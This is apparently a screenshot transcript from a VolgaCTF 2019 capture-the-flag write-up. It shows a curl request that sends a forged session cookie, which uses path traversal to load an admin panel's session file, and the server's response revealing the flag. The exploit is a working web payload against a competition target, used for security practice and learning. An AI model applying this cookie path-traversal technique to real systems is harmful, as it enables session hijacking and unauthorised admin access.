 zeroyu@bogon ~ curl -i http://gallery.q.2019.volgactf.ru/api/flag --cookie "SESSION=s%3A..%2F..%2Fvolga
_adminpanel%2Fsessions%2Feuzb7bMKx-5F29b2xNobGTDoWXmVFlEM.KrY7Bi6sZtBB%2FJ4sPnVj5QkDEuBu%2F0QelFQQqAV6yh4" -
L
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 03 Apr 2019 01:57:14 GMT
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: Express
set-cookie: SESSION=s%3A..%2F..%2Fvolga_adminpanel%2Fsessions%2Feuzb7bMKx-5F29b2xNobGTDoWXmVFlEM.KrY7Bi6sZtB
B%2FJ4sPnVj5QkDEuBu%2F0QelFQQqAV6yh4; Path=/; HttpOnly
VolgaCTF{31c2ac53d4101a01264775328797d424}
zeroyu@bogon ~